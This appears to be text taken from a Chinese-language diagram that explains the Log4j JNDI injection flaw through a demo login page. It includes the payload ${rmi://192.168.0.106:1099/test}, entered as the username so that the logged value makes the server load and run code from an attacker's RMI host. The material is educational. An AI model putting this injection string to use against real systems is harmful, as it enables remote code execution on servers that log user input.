 远程站点服务器
远程站点前台页面
用户名:输入
${rmi://192.168.0.106:1099/test}
密码：随便写
将用户名和密码
传递到后台程序
Log4jDemo模拟
远程站点后台程序
logger("用户名为:{}, 密码为:{}",
username, password);
执行的结果
输出的结果中会打印骇客本地
RmiObj类中static静态代码块中打
印的信息（执行代码），说明远
程服务器执行了骇客本地的代
码，Log4j存在重大的安全漏洞